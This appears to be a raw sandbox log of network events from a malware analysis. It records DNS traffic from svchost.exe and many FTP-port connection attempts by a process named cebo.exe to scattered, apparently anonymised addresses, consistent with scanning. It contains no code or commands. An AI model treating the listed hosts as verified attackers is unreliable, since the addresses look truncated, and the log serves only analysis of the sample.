- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 199.93.199.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.139.118.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.178.69.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AMontpellier-651-1-310-net.w92-133.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.171.156.0.dynamic.ttnet.com.tr:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54351 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61580 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (65))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 151.146.206.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.246.247.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.80.249.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 31.214.212.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (73))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61363 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60758 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61580 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54351 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (123))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60758 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61363 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 15.240.201.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.19.32.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.234.185.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-54-234-168-0.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> r167-61-74-0.dialup.adsl.anteldata.net.uy:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.35.48.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99.252.100.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 79.217.44.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 105.183.57.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.183.57.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a104-123-239-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213.62.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.kpn.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.200.41.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 149.243.89.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 211.143.45.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.186.236.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.110.236.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.129.45.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 37.184.216.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.123.106.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.120.33.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 57.241.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.120.204.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 46.18.139.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.246.227.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.98.196.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.246.221.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.247.193.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.239.135.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.37.174.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.30.79.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.27.124.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.118.27.93.rev.sfr.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 22.102.115.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.158.178.60.broad.nb.zj.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-ip-18163240.cable.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-171-158-0.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-197.63.17.0.tedata.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 15.33.91.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.141.95.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.39.166.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 176.39.223.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 155.200.205.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.34.220.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.48.59.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.0.151.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.5.214.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.163.35.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 156.230.167.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 57.129.42.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.137.36.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.92.33.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.116.144.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-103-33-0.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.0.142.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 222.186.230.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.211.239.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.10.106.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m10868CC1E071.chic4.il.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.91.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 189.211.239.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.147.148.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184.178.17.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.94.73.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.173.49.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 105.71.147.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 85.115.244.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.117.139.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.115.234.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.111.247.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.41.50.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187.233.67.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.236.70.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pppoe.95-54-152-0.pskov.dslavangard.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-24-103-125-0.nyc.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.46.230.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 121.37.154.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.61.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.64.232.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 188045233000.atmpu0064.highway.a1.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.61.235.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.242.182.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 90-145-138-0.bbserv.nl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hfc-181-142-12-0.une.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.149.28.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219023042000.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.0.251.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190-206-43-0.dyn.dsl.cantv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 218.19.46.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.0.42.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 54.14.160.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.69.167.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> oki-153-143-27-0.glbb.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host0.190-230-173.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.223.172.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.75.170.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.149.11.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.246.41.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.181.219.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 42.181.217.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.246.170.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.180.13.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ipservice-092-216-176-000.092.216.pools.vodafone-ip.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.180.176.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 222.108.25.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.158.68.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.95.146.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 111.10.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.48.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.95.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 186-95-149-0.genericrev.cantv.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
